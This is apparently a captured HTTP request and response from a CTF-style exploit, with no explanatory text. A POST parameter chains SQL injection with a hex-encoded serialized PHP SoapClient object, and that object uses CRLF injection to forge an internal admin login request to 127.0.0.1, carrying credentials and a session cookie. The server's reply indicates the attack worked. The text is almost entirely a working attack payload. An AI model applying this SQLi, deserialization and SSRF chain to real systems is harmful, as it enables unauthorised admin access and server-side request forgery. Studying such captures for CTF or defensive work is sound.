 Request
Raw Params Headers Hex
POST /index.php?action=publish HTTP/1.1
Host: 47.52.246.175:23333
Content-Length: 843
Cache-Control: max-age=0
Origin: http://47.52.246.175:23333
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/55.0.2883.87 Safari/537.36
Content-Type: application/x-www-form-urlencoded
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Referer: http://47.52.246.175:23333/index.php?action=publish
Accept-Language: zh-CN,zh;q=0.8
Cookie: PHPSESSID=k5o94emfnccrqki8gcvlkjkvt5
Connection: close
signature=aa`,0x4f3a31303a22536f6170436c69656e74223a333a7b733a333a22757269223b733a3238313a22687474703a
2f2f7777772e7562756e74752e636f6d2f0d0a436f6e74656e742d4c656e6774683a20300d0a0d0a0d0a504f5354202f696e6
465782e7068703f616374696f6e3d6c6f67696e20485454502f312e310d0a486f73743a203132372e302e302e310d0a436f6e
74656e742d4c656e6774683a2034330d0a436f6e74656e742d547970653a206170706c69636174696f6e2f782d7777772d666
f726d2d75726c656e636f6465640d0a436f6f6b69653a205048505345535349443d6175346b386964397630356b6c6e326d69
6330303469353871330d0a0d0a757365726e616d653d61646d696e2670617373776f72643d6e75316c61646d696e26636f646
53d646230650d0a504f5354202f77686174657665720d0a223b733a383a226c6f636174696f6e223b733a33393a2268747470
3a2f2f3132372e302e302e312f696e6465782e7068703f616374696f6e3d6c6f67696e223b733a31333a225f736f61705f766
57273696f6e223b693a313b7d)#&mood=0
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Date: Sun, 11 Mar 2018 10:31:41 GMT
Server: Apache/2.4.7 (Ubuntu)
X-Powered-By: PHP/5.5.9-1ubuntu4.11
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Vary: Accept-Encoding
Content-Length: 69
Connection: close
Content-Type: text/html;charset=UTF-8
<script>alert('ok');self.location='index.php?action=index'; </script>